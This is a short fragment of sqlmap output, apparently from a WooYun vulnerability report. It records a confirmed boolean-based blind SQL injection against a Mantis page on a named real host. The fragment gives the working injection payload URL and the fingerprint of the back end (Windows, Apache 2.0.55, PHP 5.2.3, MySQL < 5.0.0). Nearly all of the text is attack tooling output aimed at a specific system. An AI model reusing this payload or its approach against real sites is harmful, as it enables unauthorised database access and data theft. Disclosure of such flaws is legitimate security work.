 )? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://service.kj.hundsun.com:80/mantis/manage_info_menu_page.php?s
ort=code&dir=ASC&prefix=10000%' AND 1230=1230 AND '%'='
---
[14:25:49] [INFO] testing MySQL
[14:25:50] [INFO] confirming MySQL
[14:25:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.55, PHP 5.2.3
back-end DBMS: MySQL < 5.0.0
[14:25:53] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\service.kj.hundsun.com'
www.wooyun.org